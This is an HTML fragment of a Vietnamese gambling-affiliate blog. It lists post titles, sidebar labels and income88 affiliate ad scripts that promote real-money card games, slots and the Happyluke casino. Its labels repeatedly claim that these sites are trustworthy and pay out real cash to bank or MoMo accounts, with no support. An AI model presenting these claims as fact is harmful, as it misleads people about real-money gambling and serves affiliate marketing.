<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>
<img alt='Game đánh bài đổi thưởng Blackjack - Xì dách' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoEfRkxtT3hWZHKppk2trMcBwJjjIeSwTQICcm_C-x1B_LrT54dToGtuhsNCQWK9BXd9mLa3M6if0Cmw_tyidgESn11iBLFXSV2kpfN9ZInRORWnCD8vVpai6EO8aQ-Jy3oUpzn3ZTCg28lr5iwki0-_GQZFhw6YRKtc7br-x0YNGnq8uD_HJRj20gRNZd/w72-h72-p-k-no-nu/blackjack%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-blackjack-xi-dach.html'>Game đánh bài đổi thưởng Blackjack - Xì dách</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:25:00-08:00'>6:25:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2020/05/vip-giai-au-baccarat-truc-tuyen.html'>
<img alt='VIP - GIẢI ĐẤU BACCARAT TRỰC TUYẾN' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2NIFTssHhfAiorcTpAB92cC3TDucbtUypSJiP6qxQkJ_R3-qWXWpXsb-GJ2ZeDToY8pjXB3MhLgZI1rnGcHBG3ff2LLhYPXcoL4idcsBMWJuTaF42o_9Lwf9KXAUlqFkLbCCk1GEng3Ln/w72-h72-p-k-no-nu/news_image_vi5eabc3c0376632516.gif'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2020/05/vip-giai-au-baccarat-truc-tuyen.html'>VIP - GIẢI ĐẤU BACCARAT TRỰC TUYẾN</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-05-07T09:59:00-07:00'>9:59:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>
<img alt='Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9Owf79XPwfTXApUnaFPyxlVORR_Prpnu7kb9nuH_mstxvyz_K8yHdAs3-p4_VgHdbIodu8zErtRdl9j6M1xKOrE45LbMUMe2MM6DbZbftQOZNdMj9gf9kPBwKcAtKgmvDGZUCES8eb9V1kqfN26n6tbGW_nLVZkfa0kGkhOQGTJQxZgOFlbNs8QLV_W9/w72-h72-p-k-no-nu/Rong%20ho.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-rong-ho-dragon.html'>Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:29:00-08:00'>6:29:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2020/08/hoan-tra-khong-gioi-han-moi-tuan.html'>
<img alt='HOÀN TRẢ KHÔNG GIỚI HẠN MỖI TUẦN!!' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghsb5OPbgxiXsmZ9MD94loZISFeR3HVcDLhR8USqnVHeTUJMkBKTr8IIhUWn0Cs2wmq97m8QHILKVrWc_ASNzubOXFLJ0n9Laz_FsyJ8VphrzV7cXnGOysKsu5V0f3txYVZBi1K5bMKPj7/w72-h72-p-k-no-nu/news_image_vi5f1fc2e7070982655.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2020/08/hoan-tra-khong-gioi-han-moi-tuan.html'>HOÀN TRẢ KHÔNG GIỚI HẠN MỖI TUẦN!!</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-08-11T03:54:00-07:00'>3:54:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/02/cach-gui-nap-tien-vao-choi-slot-casino.html'>
<img alt='Cách gửi nạp tiền bằng tài khoản, thẻ cào điện thoại vào chơi game Happyluke online.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFlzstUUCFQWEyndA2k345XJ8koPDpmf59aNZLBPcrK1nPNSvkwIL57yqwE-swF-3xqJhJyCwVY-w7bABCPoxsfDyOTnb0ODZF7hbi1bb4MwVm7io-SphK4YiY05ZGs_gr4ee5oT5J2qx6/w72-h72-p-k-no-nu/cach-gui-tien-happyluke-2.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/02/cach-gui-nap-tien-vao-choi-slot-casino.html'>Cách gửi nạp tiền bằng tài khoản, thẻ cào điện thoại vào chơi game Happyluke online.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-02-19T08:08:00-08:00'>8:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
